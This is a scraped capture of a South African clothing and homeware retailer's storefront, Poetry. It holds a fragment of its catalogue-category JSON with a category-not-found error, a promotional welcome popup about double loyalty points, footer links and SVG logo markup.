Living"},{"id":"living-offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Foffers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"living-gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgift-cards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Poetry Living","id":"poetry-living","name":"Poetry Living","onlineSubCategoriesCount":11,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwa4773945\u002Fliving-final-resize.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_topBarUspColor":"#DAD2BC","c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Poetry Storefront Catalog","onlineSubCategoriesCount":2,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Poetry"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fpoetrystores"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FPT\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Poetry Storefront Catalog - Poetry"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Poetry Storefront Catalog - The store concept appeals to sophisticated women who want beautiful clothing, shoes, accessories, bath and body products, confectionery and homeware such as the locally made Wonki Ware crockery. In an age of mass-production and commercialisation, Poetry has become a destination for well-read and well-travelled women who long for clothes that aren’t found on the shelves of stores everywhere, such as the sought after Rare Earth range.!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fpoetrystores\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":true},"pageProps":{"path":"\u002Fc\u002Fthecollective-all-the-detail-smith\u002F","categoryId":"thecollective-all-the-detail-smith","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'thecollective-all-the-detail-smith' for site 'PT' could be found.","categoryId":"thecollective-all-the-detail-smith","siteId":"PT","isError":true,"message":"No category with ID 'thecollective-all-the-detail-smith' for site 'PT' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"thecollective-all-the-detail-smith","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"brand","label":"Brand"},{"id":"most-popular","label":"Most Popular"},{"id":"top-sellers","label":"Top Sellers"},{"id":"new-arrivals","label":"Newest First"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Poetry","searchParams":{"refine":[null,"cgid=thecollective-all-the-detail-smith","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: 778
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-PT-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content-poetry"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw1a4a7af2/home/EcommPopUpPoetry_500x500DT.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw1a4a7af2/home/EcommPopUpPoetry_500x500DT.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/dw95291698/home/EcommPopUp-Poetry_500x350MB.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-PT-Library/default/dw95291698/home/EcommPopUp-Poetry_500x350MB.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h4 style="text-align: center;"><!--StartFragment --></h4>

<h4 data-end="342" data-start="206" style="text-align: center;"><strong data-end="256" data-start="206">That summer feeling? Even better this weekend!</strong></h4>

<p data-end="342" data-start="206" style="text-align: center;">Shop your favourite Poetry styles and earn <strong data-end="319" data-start="302">DOUBLE POINTS</strong> when you&rsquo;re logged in.</p>

<p data-end="446" data-start="344" style="text-align: center;">Not a Friends &amp; Family member yet?<br data-end="381" data-start="378" />
Sign up and start collecting rewards with every thoughtful spend.</p>

<p style="text-align: center;"><!--EndFragment --></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment=""
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.poetrystores.co.za/c/new" data-target="_self">
                                Shop now
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.poetrystores.co.za/c/new" target="_self">https://www.poetrystores.co.za/c/new</a>

                            
                                <button type="button" data-type="approve" data-link-type="secondary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--secondary"
                                    data-link="https://www.poetrystores.co.za/page/friends-and-family" data-target="_self">
                                    Sign up here
                                </button>
                                <a id="welcome-modal-secondary-link" style="display: none" href="https://www.poetrystores.co.za/page/friends-and-family" target="_self">https://www.poetrystores.co.za/page/friends-and-family</a>
                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=PT&locale=en-ZA
body_size: 177
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.poetrystores.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.poetrystores.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.poetrystores.co.za/ordertracking/">Track my Order</a></li>
<li><a href="https://www.poetrystores.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.poetrystores.co.za/on/demandware.store/Sites-PT-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.poetrystores.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.poetrystores.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/about.html">About Us</a></li>
	<li><a href="https://www.poetrystores.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
	<li><a href="https://www.poetrystores.co.za/friends-and-family.html">Friends &amp; Family Rewards</a></li>
	<li><a href="https://www.poetrystores.co.za/c/world-of-poetry-creative-partners/">Partner with Poetry</a></li>
	<li><a href="https://www.poetrystores.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
<li><a href="https://www.poetrystores.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
	<li><a href="https://www.poetrystores.co.za/contact.html">Contact Us</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.poetrystores.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.poetrystores.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.poetrystores.co.za/on/demandware.static/-/Sites-PT-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.poetrystores.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/mobicrednew.svg
body_size: 2401
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/logo-capeunion.svg
body_size: 7065
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#818281"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#818281"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#818281"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#818281"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#818281"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#818281"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#818281"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#818281"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#818281"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#818281"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#818281"/>
